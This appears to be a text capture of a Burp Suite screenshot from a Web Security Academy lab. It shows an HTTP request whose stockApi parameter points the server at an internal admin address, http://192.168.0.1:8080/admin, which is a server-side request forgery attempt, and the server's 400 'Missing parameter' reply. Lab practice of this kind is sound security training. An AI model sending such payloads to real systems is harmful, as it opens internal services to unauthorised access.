 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af200ac035e58f5815d521400410010.web-security-academy.net
3 Cookie: session=KoROpxVRZKCeuBi2zDnRB2ar2j1mDsrQ
4 Content-Length: 38
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0af200ac035e58f5815d521400410010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af200ac035e58f5815d521400410010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.1:8080/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "Missing parameter"